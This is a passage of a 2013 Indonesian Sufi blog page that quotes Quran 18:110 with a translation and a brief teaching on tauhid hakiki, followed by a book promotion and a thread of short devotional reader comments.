ق&#1615;ل&#1618; إ&#1616;ن&#1614;&#1617;م&#1614;ا أ&#1614;ن&#1614;ا ب&#1614;ش&#1614;ر&#1612; م&#1616;&#1617;ث&#1618;ل&#1615;ك&#1615;م&#1618; ي&#1615;وح&#1614;ى&#1648; إ&#1616;ل&#1614;ي&#1614;&#1617; أ&#1614;ن&#1614;&#1617;م&#1614;ا إ&#1616;ل&#1614;&#1648;ه&#1615;ك&#1615;م&#1618; إ&#1616;ل&#1614;&#1648;ه&#1612; و&#1614;اح&#1616;د&#1612; &#1750; ف&#1614;م&#1614;ن ك&#1614;ان&#1614; ي&#1614;ر&#1618;ج&#1615;و ل&#1616;ق&#1614;اء&#1614; ر&#1614;ب&#1616;&#1617;ه&#1616; ف&#1614;ل&#1618;ي&#1614;ع&#1618;م&#1614;ل&#1618; ع&#1614;م&#1614;ل&#1611;ا ص&#1614;ال&#1616;ح&#1611;ا و&#1614;ل&#1614;ا ي&#1615;ش&#1618;ر&#1616;ك&#1618; ب&#1616;ع&#1616;ب&#1614;اد&#1614;ة&#1616; ر&#1614;ب&#1616;&#1617;ه&#1616; أ&#1614;ح&#1614;د&#1611;ا [١٨:١١٠] <br />
Katakanlah: Sesungguhnya aku ini manusia biasa seperti kamu, yang diwahyukan kepadaku: "Bahwa sesungguhnya Tuhan kamu itu adalah Tuhan yang Esa". </span><span style="color: green; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;">Barangsiapa mengharap perjumpaan dengan Tuhannya</span><span style="color: #444; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;">, maka hendaklah ia mengerjakan amal yang saleh dan </span><span style="color: red; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;">janganlah ia mempersekutukan</span><span style="color: #444; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;"> seorangpun </span><span style="color: red; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;">dalam</span><span style="color: #444; font-size: large; text-shadow: 0 0 150px #FFF, 0 0 60px #FFF, 0 0 10px #FFF;"> beribadat kepada Tuhannya".</span><br />
<br />
<br />
Pengajian hakiki ini bukan pendapat, melainkan sudah dilihat nyata yang sebenar-benarnya. Pahamilah hakiki ini.<br />
Syaikh Sirad<br />
<br />
<br />
<div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBWiQMELcRA6Qc0pHoobXo7rDtYa1glqtD4pM1RHTOvx4TbJZrSHVaODeHFfG1MnPdsG2_B0Up65x_GLUomkhlG0OOVpIJRtZahgvH164rN_wQ53qVUM0m5IWTwhJwrFyspwlw7lWULJA/s640/muhammad-pbuh-.jpg" imageanchor="1"><img alt="Muhammnad Nawi Jasad Ilahi" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBWiQMELcRA6Qc0pHoobXo7rDtYa1glqtD4pM1RHTOvx4TbJZrSHVaODeHFfG1MnPdsG2_B0Up65x_GLUomkhlG0OOVpIJRtZahgvH164rN_wQ53qVUM0m5IWTwhJwrFyspwlw7lWULJA/s640/muhammad-pbuh-.jpg" title="Muhammad Nur dan Muhammad Nawi" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Muhammad' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBWiQMELcRA6Qc0pHoobXo7rDtYa1glqtD4pM1RHTOvx4TbJZrSHVaODeHFfG1MnPdsG2_B0Up65x_GLUomkhlG0OOVpIJRtZahgvH164rN_wQ53qVUM0m5IWTwhJwrFyspwlw7lWULJA/s72-c/muhammad-pbuh-.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-24T00:57:00+07:00</span><br/>
<span class='summary'>Muhammad</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html'>Muhammad</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>24.5.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/05/muhammad.html">Muhammad</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/05/muhammad.html]Muhammad[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/05/muhammad.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki' rel='tag'>Tauhid Hakiki</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/05/tawheed-comes-first.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
66
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c2108934662337671142'>
<a name='c2108934662337671142'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2108934662337671142-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2108934662337671142'>
<p>
Pertamaxxxxxx<br /><br />Hihihiiiiiiiiiiiyyy
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369332810174#c2108934662337671142' title='comment permalink'>
24 Mei, 2013 01:13
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2108934662337671142' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1895460699449741221'>
<a name='c1895460699449741221'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1895460699449741221-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1895460699449741221'>
<p>
Salam alaikum,kang mux bolehkah saya memohonkan ampun(istighfar) untuk saya dari abah ?<br /><br />Mohon agar abah membacakan istighfar untuk saya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369333086845#c1895460699449741221' title='comment permalink'>
24 Mei, 2013 01:18
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1895460699449741221' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3359252570092785594'>
<a name='c3359252570092785594'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3359252570092785594-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3359252570092785594'>
<p>
Assalamu Alaikum Bang Mux.<br /><br /><br />Yuslin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369333154620#c3359252570092785594' title='comment permalink'>
24 Mei, 2013 01:19
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3359252570092785594' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2158111109016709909'>
<a name='c2158111109016709909'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2158111109016709909-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2158111109016709909'>
<p>
:4:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369333454216#c2158111109016709909' title='comment permalink'>
24 Mei, 2013 01:24
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2158111109016709909' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7874452759773743287'>
<a name='c7874452759773743287'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7874452759773743287-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7874452759773743287'>
<p>
Subhanallah<br />Walhamdulallah<br />ALLAAAAAAAAAAAHU AKBAR......<br /><br />Tadi belum sempet baca<br />Setelah baca..................<br /><br /><br />                 SUBHANALLAH<br /><br /><br />Yaa habibi yaa rasulallah<br />Allahu nabi yaa rasulallah<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369333855904#c7874452759773743287' title='comment permalink'>
24 Mei, 2013 01:30
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7874452759773743287' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6158537768331402937'>
<a name='c6158537768331402937'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6158537768331402937-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6158537768331402937'>
<p>
Mohon izin baca dan nyimak berulang ulang.<br /><br />Semoga Allah memberikan petunjuk dan kepahaman.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369333895481#c6158537768331402937' title='comment permalink'>
24 Mei, 2013 01:31
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6158537768331402937' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c469495494455428660'>
<a name='c469495494455428660'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-469495494455428660-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-469495494455428660'>
<p>
Subhanallah<br />Walhamdulallah<br />ALLAAAAAAAAAAAHU AKBAR......<br /><br />Tadi belum sempet baca<br />Setelah baca..................<br /><br /><br />                 SUBHANALLAH<br /><br /><br />Yaa habibi yaa rasulallah<br />Allahu nabi yaa rasulallah<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369333916125#c469495494455428660' title='comment permalink'>
24 Mei, 2013 01:31
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/469495494455428660' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4725330436527656834'>
<a name='c4725330436527656834'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4725330436527656834-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4725330436527656834'>
<p>
Subhanallah<br />Walhamdulallah<br />ALLAAAAAAAAAAAHU AKBAR......<br /><br />Tadi belum sempet baca<br />Setelah baca..................<br /><br /><br />                 SUBHANALLAH<br /><br /><br />Yaa habibi yaa rasulallah<br />Allahu nabi yaa rasulallah<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369334074436#c4725330436527656834' title='comment permalink'>
24 Mei, 2013 01:34
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4725330436527656834' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4193715132169535633'>
<a name='c4193715132169535633'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4193715132169535633-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4193715132169535633'>
<p>
Subhanallah<br />Walhamdulallah<br />ALLAAAAAAAAAAAHU AKBAR......<br /><br />Tadi belum sempet baca<br />Setelah baca..................<br /><br /><br />                 SUBHANALLAH<br /><br /><br />Yaa habibi yaa rasulallah<br />Allahu nabi yaa rasulallah<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369334167756#c4193715132169535633' title='comment permalink'>
24 Mei, 2013 01:36
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4193715132169535633' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5874345317158716435'>
<a name='c5874345317158716435'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5874345317158716435-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5874345317158716435'>
<p>
Subhanallah<br />Walhamdulallah<br />ALLAAAAAAAAAAAHU AKBAR......<br /><br />Tadi belum sempet baca<br />Setelah baca..................<br /><br /><br />                 SUBHANALLAH<br /><br /><br />Yaa habibi yaa rasulallah<br />Allahu nabi yaa rasulallah<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369334210206#c5874345317158716435' title='comment permalink'>
24 Mei, 2013 01:36
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5874345317158716435' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2771367128574651759'>
<a name='c2771367128574651759'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2771367128574651759'>
<p>
terima kasih bang mux, antara ruhul qudus dengan muhammad liput meliputi apabila ruhulqudus nyawa maka muhammad tubuh sedangkan tuhan lasya kamisli alhamdulilah  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369334939240#c2771367128574651759' title='comment permalink'>
24 Mei, 2013 01:48
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2771367128574651759' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1629105506565876358'>
<a name='c1629105506565876358'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1629105506565876358-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1629105506565876358'>
<p>
Wahhhh.....tadi nggak masuk-masuk,giliran ditinggal........... semua komen gagalku pada masuk.......maap.......   ,maap semuanya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369335531791#c1629105506565876358' title='comment permalink'>
24 Mei, 2013 01:58
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1629105506565876358' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4289721026430945925'>
<a name='c4289721026430945925'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4289721026430945925-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4289721026430945925'>
<p>
Assallamu&#39;alaikum, absen juga nih....<br />salam buat semua sobat sarang<br />Yaa Sayyidii Yaa Rasulullah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369335540084#c4289721026430945925' title='comment permalink'>
24 Mei, 2013 01:59
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4289721026430945925' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1950533484157457112'>
<a name='c1950533484157457112'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1950533484157457112-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1950533484157457112'>
<p>
alhamdulillah ...kaji yg harus dirasa oleh sendiri,,yg tidak merasa tidak tahu...semakin kedalam pemahaman,semakin bodoh saya...tetap bersyukur dengan pencapaian jalan praktik..karena apapun yg terjadi adlh karunia ..amien
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/muhammad.html?showComment=1369339488224#c1950533484157457112' title='comment permalink'>
24 Mei, 2013 03:04
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1950533484157457112' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3569805040977116760'>
<a name='c3569805040977116760'></a>
